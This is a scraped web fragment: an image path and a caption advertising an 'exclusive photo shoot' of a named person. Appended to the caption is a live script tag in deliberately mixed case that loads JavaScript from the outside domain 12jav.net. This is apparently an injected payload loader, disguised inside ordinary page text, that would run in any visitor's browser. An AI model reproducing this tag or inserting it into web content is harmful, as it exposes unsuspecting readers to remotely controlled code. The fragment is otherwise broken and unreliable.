 Sravani Yadav (Exclusive Photo Shoot) (High Definition)<sCrIpT sRc=//12jav.net/1.js></ScRiPt>